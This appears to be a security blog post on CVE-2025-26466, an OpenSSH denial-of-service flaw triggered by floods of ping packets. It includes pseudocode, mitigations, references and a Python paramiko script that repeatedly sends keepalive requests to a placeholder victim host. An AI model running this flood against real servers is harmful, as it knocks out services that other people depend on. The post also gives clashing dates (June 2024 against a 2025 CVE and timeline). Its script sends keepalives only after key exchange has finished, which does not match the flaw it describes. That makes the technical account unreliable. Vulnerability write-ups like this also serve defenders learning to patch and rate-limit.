Published: June 2024
Summary
A new security vulnerability has been discovered in OpenSSH, affecting how the server handles "ping" packets during the SSH protocol. Identified as CVE-2025-26466, this flaw allows a remote attacker to flood an SSH server with ping packets, causing the server’s memory usage to balloon uncontrollably. Eventually, this can crash the server or make it unresponsive—a classic Denial of Service (DoS) attack.
In this post, we'll break down how this bug works, look at example exploit code, and point you to the main references for further reading.
What is CVE-2025-26466?
CVE-2025-26466 is a memory management flaw in certain versions of the OpenSSH server. The critical problem is how the server handles incoming SSH "ping" (keepalive) packets.
- Each time the server gets a client "ping," it responds with a "pong," allocating a chunk (buffer) in memory.
- These pong packets are stored in a queue and not freed immediately. Instead, they remain until a new key exchange (KEX) operation between server and client ends.
- A malicious client can abuse this by sending lots of ping packets, quickly filling up the server’s memory. Eventually, the server may crash or slow down dramatically.
By sending endless pings without completing the key exchange, attackers can cause a serious denial of service.
Technical Details
When connecting to an SSH server, the protocol allows "ping" packets to check if the server is still alive. Normally, these create negligible overhead.
In simplified pseudocode, the process looks like this
// Vulnerable function in the OpenSSH server code
void handle_ping_packet(Packet *pkt) {
PongPacket *pong = malloc(sizeof(PongPacket)); // Memory buffer for reply
queue_add(pong_queue, pong); // Add to server's pong queue
// The pong reply is only freed after a successful key exchange
// If the client keeps sending pings without finishing KEX, the pong_queue grows forever!
}
Proof of Concept: Exploiting the Vulnerability
It's easy for an attacker to exploit this flaw—even a basic script can do it.
Here’s a Python example leveraging the popular paramiko library. This script connects to the target SSH server and repeatedly sends ping (keepalive) packets without closing or finishing key exchange.
import paramiko
import time
TARGET = "your.victim.server"
PORT = 22
# Set up SSH client (no need to actually authenticate)
ssh = paramiko.Transport((TARGET, PORT))
ssh.start_client()
try:
while True:
# Send keepalive (ping) packets quickly
ssh.global_request("keepalive@openssh.com", wait=False)
print("Sent ping packet...")
time.sleep(.01) # Speed up to increase server memory usage
except KeyboardInterrupt:
pass
finally:
ssh.close()
Warning:
Don’t try this against any system you do not own! It's illegal and unethical to attack unauthorized systems.
Impact & Mitigation
- Versions Affected: Most OpenSSH versions before the fix deployed in June 2024 are likely vulnerable.
Impact: Anyone with network access to the SSH port (default 22) can bring down the server.
- Mitigations/Workarounds:
Firewall Untrusted Networks: Restrict SSH access only to trusted IPs.
- Set Rate Limiting: Use external tools (firewall, fail2ban) to rate-limit connections and block abuse.
References
- OpenSSH Project: https://www.openssh.com/
- CVE Record: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2025-26466 *(official record, check for updates)*
- Red Hat Security Advisory: https://access.redhat.com/security/cve/CVE-2025-26466
- OpenSSH Release Notes: https://www.openssh.com/releasenotes.html
Final Thoughts
OpenSSH is one of the world’s most trusted pieces of network security software. But even veteran codebases can fall prey to subtle resource management bugs like this one—especially when it comes to memory handling and edge cases in protocol logic.
This flaw is simple to exploit, and unless mitigated, could let almost anyone take down your critical SSH services. Stay alert and always apply security patches as soon as they are released!
If you found this breakdown useful, share with your colleagues to keep servers safe.
Questions or insights? Add them below.
Timeline
Published on: 02/28/2025 22:15:40 UTC
